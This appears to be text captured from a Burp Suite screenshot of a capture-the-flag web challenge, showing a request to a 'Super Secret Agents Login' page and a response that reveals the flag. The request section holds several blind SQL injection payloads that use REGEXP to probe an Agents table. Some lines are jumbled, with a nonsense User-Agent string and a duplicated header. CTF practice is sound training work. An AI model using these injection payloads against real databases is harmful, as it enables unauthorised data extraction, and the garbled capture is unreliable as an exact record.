 Send
Cancel
<
>
Target: https://agents.2020.chall.actf.co
Request
Raw
Params
Headers
Hex
GET /login? HTTP/1.1
Host: agents.2020.chall.actf.co
User-Agent:
123ujklaguhjnkadsuop98uij2k3l4mlgjaisdopgjk;mlkl;k234lkjhasd89f709iok23jkdf
keyboard bash op
Content-Length: 516
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://agents.2020.chall.actf.co/
Upgrade-Insecure-Requests: 1
Content-Length: 516
' OR 1=(SELECT 1 FROM Agents WHERE UA REGEXP '^bzzz\+[\\D]' LIMIT 1,1); --
' OR 1=(SELECT 1 FROM Agents WHERE UA REGEXP '^bzzzzzzztaaaa$' LIMIT 0,1); --
' OR 1=(SELECT 1 FROM Agents WHERE UA REGEXP '^neeeeeeeeeeeeeeeeeeeeeeeeum$' LIMIT
0,1000); --
bzzzzzzztaaaa
neeeeeeeeeeeeeeeeeeeeeeeeum
['^bzzzzzzztaaaa', '^neeeeeeeeeeeeeeeeeeeeeeeeum']
^nice\\stry\\sbut\\sthis\\sis\\sharder\\s[a-z0-9]
' OR 1=(SELECT 1 FROM Agents WHERE UA REGEXP
'^nice\\stry\\sbut\\sthis\\sis\\sharder\\s' LIMIT 0,1000); --
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Content-Length: 165
Content-Type: text/html; charset=utf-8
Date: Mon, 16 Mar 2020 07:25:29 GMT
Server: Caddy
Server: nginx/1.14.1
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Super Secret Agents Login</title>
</head>
<body style="padding: 50px">
<p>Welcome, actf{nyoom_1_4m_sp33d}</p>
</body>
</html>